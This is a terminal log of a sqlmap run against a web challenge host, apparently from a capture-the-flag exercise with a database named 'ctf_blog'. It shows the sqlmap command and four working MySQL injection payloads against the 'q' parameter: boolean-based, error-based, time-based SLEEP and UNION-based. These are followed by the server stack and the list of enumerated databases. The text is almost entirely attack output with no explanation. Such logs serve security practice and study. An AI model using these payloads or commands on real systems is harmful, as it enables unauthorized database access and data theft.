 quangtruong@DESKTOP-L9IABFR: /mnt/e
┌──(quangtruong㉿ DESKTOP-L9IABFR)-[/mnt/e]
└─$ sqlmap -r req.txt -p q --dbs --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 10:32:31 /2025-09-01/
[10:32:31] [INFO] parsing HTTP request from 'req.txt'
[10:32:32] [WARNING] provided value for parameter 'q' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[10:32:32] [INFO] resuming back-end DBMS 'mysql'
[10:32:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=-9871') OR 9388=9388#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: q=1') AND GTID_SUBSET(CONCAT(0x717a767171,(SELECT (ELT(7896=7896,1))),0x71717a7671),7896)-- OmIn
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=1') AND (SELECT 4945 FROM (SELECT(SLEEP(5)))AMFp)-- hPuN
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: q=1') UNION ALL SELECT NULL,CONCAT(0x717a767171,0x6e47505445426d754544515244454f474a4e745544756f7970564c4c485876795367774a50776459,0x71717a7671),NULL#
---
[10:32:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.2.29, Apache 2.4.65
back-end DBMS: MySQL >= 5.6
[10:32:32] [INFO] fetching database names
available databases [3]:
[*] ctf_blog
[*] information_schema
[*] performance_schema
[10:32:32] [INFO] fetched data logged to text files under '/home/quangtruong/.local/share/sqlmap/output/chall.tlualgosec.com'
[*] ending @ 10:32:32 /2025-09-01/
┌──(quangtruong㉿ DESKTOP-L9IABFR)-[/mnt/e]
└─$ ~